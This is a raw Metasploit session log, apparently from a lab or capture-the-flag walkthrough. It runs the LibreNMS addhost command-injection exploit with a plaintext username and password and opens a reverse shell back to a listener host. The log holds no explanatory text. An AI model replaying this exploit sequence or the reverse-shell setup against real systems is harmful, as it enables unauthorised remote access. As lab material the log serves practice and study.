 msf6 auxiliary(scanner/ssh/ssh_login) > use 1
[*] Using configured payload cmd/unix/reverse
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set password sergioteamo
password => sergioteamo
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set rport 9999
rport => 9999
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set username aeolus
username => aeolus
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > set lhost 10.132.0.175
lhost => 10.132.0.175
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 10.132.0.175:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname HfaGaMQ
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JpicQFvMH1XT2mzS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[+] Successfully deleted device with hostname HfaGaMQ and id #1
[*] Reading from socket B
[*] B: "JpicQFvMH1XT2mzS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (10.132.0.175:4444 -> 10.20.104.170:36762) at 2025-07-23 00:05:34 +0800